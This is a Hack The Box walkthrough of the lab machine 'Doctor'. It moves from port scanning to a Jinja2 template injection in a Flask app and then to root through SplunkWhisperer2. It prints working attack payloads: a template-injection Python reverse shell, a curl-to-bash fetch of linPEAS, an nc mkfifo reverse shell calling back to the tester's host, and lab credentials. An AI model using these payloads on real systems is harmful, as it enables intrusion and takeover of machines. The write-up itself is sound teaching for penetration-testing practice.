Doctor Walkthrough - Hack The Box
![]()
Summary
Doctor is an easy difficulty rated Linux machine from Hack the Box. This machine will teach us how to find and exploit a Server-Side Template Injection vulnerability on a Python Flask server using the Jinja2 template engine. We are able to exploit the SSTI vulnerability to get a reverse shell. This leads to us finding the credentials required to exploit the Splunk Universal Forwarder using the SplunkWhisperer script.
Port Scan
We’ll start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.209

Our scan shows us that OpenSSH 8.2p1 is running on port 22, Apache 2.4.41 is on port 80, and some version of Splunk appears to be running on port 8089. The Splunk service is standing out as really interesting, but we should first take a look at the website on port 80.
Website(s) - Port 80

When we navigate to http://10.10.10.209/ we are presented with a basic website that is mostly nonfunctional. It is made to look like a website for a physician’s office. We do not get a lot of information for here. However, one thing that stands out is that there is a domain listed here, doctors.htb that may be a virtual host that leads us to something else.

We should add doctors.htb to our hosts (/etc/hosts) file.
10.10.10.209 doctors.htb
Now when we navigate to http://doctors.htb in our browser, we are presented with a different site. This one is some kind of messaging application that requires a login.

We do not have any credentials at this point, and so we can try some basic SQLi attempts, however this will fail as the login functionality appears to be appropriately filtered. There is a Register option. We should try to create an account.

We are able to successfully register an account. Once logged in, we are given a page that has two options. We can edit our account email and username, and we can add a new message.

We are able to add new messages. When we attempt to include HTML tags such as h1, em, and strong the tags are cleaned and rendered in their raw form on the page.
When looking at the page source, we can see that this is happening because the HTML characters have been replaced with their escape codes.
We find something else that is very interesting while looking at the page source…

A navigation item in the menu for /archive has been commented out, and is apparently still in testing. When we navigate to http://doctors.htb/archive, we are presented with what appears to be a blank page. However, when we view the page source we see something really interesting.



The /archive page appears to be looping through the messages that we have added, and adding entries to this page for each message and populating our titles in <item> and <title> tags. It also appears that the HTML in our titles are being added to the page in its raw form and not being changed to escape codes. We might be able to break this page and get it to render our HTML by manipulating the way that the tags are placed on the page by the template engine that is looping through the messages.

For example, if we start the title of a message with closing item and title tags, </item></title>, the template engine may places these in a way that would close the tags, resulting in us owning the tags that open next. Let’s try adding a message with this as the title.
</item></title><h1>Testing for Server-Side Template Injection</h1>

As expected, the main page will render this the same as before by replacing the HTML tag brackets with their escape characters. However, when we navigate to the /archive we see something interesting…

The text in our h1 tag has been rendered on the page and is being formatted with the browsers default heading 1 format. If we look at the page source, we can see that this worked exactly as we had hoped. The </item></title> tags in our title closed the opening tags in the template. We were then able to inject our own h1 tag and the page honored it. This means that we have likely found a Server-Side Template Injection vulnerability.
Exploiting the SSTI
To further test and exploit this vulnerability, we search Google for SSTI Payloads and we will find the PayloadsAllTheThings list of SSTI payload examples. This is great, but there is something else that we need to know before we just start blindly throwing payloads at this. We need to try to narrow down the likely template engine that is being used here.
Using the Wappalyzer browser plugin for Firefox, we are able to see that the site appears to be using a Python Flask web server.


If we search for flask in the PayloadsAllTheThings, we find that the template engine Jinja2 is commonly used with Flask applications. And we can see here a list of testing payloads.
Based on the examples provided here, we can try to create a new message with {{config.items()}} as the title. If the SSTI is there, we should see that some of the configuration items will be generated on the Archive page.
NOTE: You can do this with or without closing the item and title tags. If you do it with, it will be rendered on the /archive page. If you do it without the tags, it will be viewable from the archive source.

Awesome! When looking at the /archive source we can see that we do indeed have an exploitable SSTI vulnerability. Now we just need to turn this into remote code execution and hopefully a reverse shell.
On the payloads list, we see a one-liner under the Jinja2 - Remote Code Execution section named Exploit the SSTI by calling Popen without guessing the offset. Reading through this, it will run a system process to try to read out a file named flag.txt. We can go grab code for a python reverse shell from pentestmonkey and then update the injection example to request a shell rather than attempt to open a file.

And so we will create a new message with the following as the title.
NOTE: Do not forget to change
<YOUR TUNNEL IP>to your machine IP.
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"<YOUR TUNNEL IP>\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Now if we start a netcat listener on port 443..
nc -lnvp 443
And then we navigate to the /archives page, we should receive a reverse shell request.

Success! This results in a reverse shell as the web users. However, this is just out foothold and the account does not have access to the user flag, and so we will need to begin to enumerate the system to look for a way to get more access.
Hunting for the Next User (User Flag)
There is a home directory for a user named shaun. We can see the user.txt file in Shaun’s home directory, but we do not have access to cat it out. As an initial step in enumeration, we can try running the LinPEAS script on the machine.
Download the file into your working directory and then start a python web server from the directory.
python3 -m http.server 80
We can now run it by requesting the file with curl and then just piping it into bash.
curl http://<YOUR TUNNEL IP>/linPEAS.sh | bash
This may take a few minutes to run. When it finishes, we find what appears to be a password in /var/log/apache2/backup.

This is a log file for the apache server, and it would seem that it logged a POST request for the password reset functionality on doctors.htb. It would seem that the plain text version of the password is passed as a URL parameter and was logged here. We do not know what the password belongs to, but it is worth check to see if it is a reused password for the shaun account.
su shaun

Great! Guitar123 was indeed the password for the shaun user. We are able to switch to this account using su and we now have access to the user flag.
User Credentials
User: shaun
Pass: Guitar123
Finding a Path to Root (Root Flag)
Now that we have working credentials for the shaun user, we need to begin finding a way to escalate to the root user. Our typical enumeration of the system will not return any more information than we already have. Shaun cannot sudo, LinPEAS doesn’t return anything special, there doesn’t seem to be any easy wins of scheduled jobs or processes running that we can manipulate. However, we do know that there is still another service/port that we have yet to look into.
As we learned in our scan above, there is some kind of Splunk service running on port 8089. A Google search for Splunk port 8089 shows us that this is likely the Splunk Universal Forwarder.
We can confirm this by running a locate on splunk, and then looking for a splunk forwarder installation on the system.

We can see that there is what appears to be a Splunk Forwarder 8.0.5 installation found in /opt/splunkforwarder. I Google search for Splunk Forwarder Vulnerabilities will lead to this post about Splunk Universal Forwarder Hijacking and using an authenticated attack that allows for remote code execution as the account that is running the forwarder. This post also shows us that there is an exploit script named SplunkWhisperer2 that may be able to help us with this.

Download the files to you working directory.
Start a listener on port 4433.
nc -lvnp 4433
Move into the directory containing the remote script. And then run the script using the following command.
python PySplunkWhisperer2_remote.py --lhost <YOUR TUNNEL IP> --host 10.10.10.209 --username shaun --password Guitar123 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <YOUR TUNNEL IP> 4433 >/tmp/f'
NOTE: Do not forget to change
<YOUR TUNNEL IP>to your machine IP. It’s in two places.

Success! This results in a reverse shell as the root user and we now have both the user and root flags!
Conclusion
I really enjoyed the foothold on this machine. I haven’t had a lot of opportunity to practice finding and exploiting server-side template injection. And so, I really enjoyed the opportunity to do it here. I had also heard of the SplunkWhisperer vulnerability well before getting a chance to use it on this machine. It was pretty straight forward once getting my hands on the script, and so there was nothing particularly exciting about this. Overall it was a nice easy machine.
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
